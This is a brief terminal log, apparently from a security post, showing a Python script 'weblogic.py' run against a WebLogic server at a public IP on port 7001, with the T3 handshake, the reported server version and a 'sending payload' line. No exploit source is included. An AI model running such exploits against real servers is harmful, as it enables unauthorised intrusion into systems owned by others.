 root@zzm:/home/zzm/java# python weblogic.py 124.207.3.203 7001 /tmp/payloadsfinal
connecting to 124.207.3.203 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
"
sending payload...
www.wooyun.org